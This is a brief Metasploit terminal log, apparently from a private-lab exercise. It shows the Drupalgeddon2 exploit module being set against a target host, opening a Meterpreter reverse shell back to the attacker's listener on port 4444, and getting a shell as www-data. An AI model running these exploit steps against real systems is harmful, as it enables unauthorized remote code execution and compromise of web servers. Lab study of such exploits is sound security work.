 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.154
rhosts => 192.168.1.154
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.147:4444
[*] Sending stage (38247 bytes) to 192.168.1.154
[*] Meterpreter session 1 opened (192.168.1.147:4444 -> 192.168.1.154:36517) at 2020-06-
08 15:21:09 +0800
whami
whoami
24
時間
meterpreter > whami
[-] Unknown command: whami.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >
meterpreter >
meterpreter > shell
Process 3360 created.
Channel 0 created.
whoami
www-data